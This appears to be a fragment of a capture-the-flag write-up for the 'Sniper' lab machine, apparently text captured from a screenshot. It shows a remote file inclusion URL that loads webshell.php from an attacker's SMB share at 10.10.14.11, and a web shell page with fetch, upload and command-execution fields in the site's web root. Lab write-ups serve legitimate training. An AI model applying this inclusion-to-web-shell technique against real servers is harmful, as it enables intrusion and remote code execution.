 sniper.htb/blog/?lang=\\10.10.14.11\ica\webshell.php
php
Fetch: host: 10.10.14.11 port: 80 path:
CWD: C:\inetpub\wwwroot\blog Upload: Browse... No file selected.
Cmd:
Clear cmd
Execute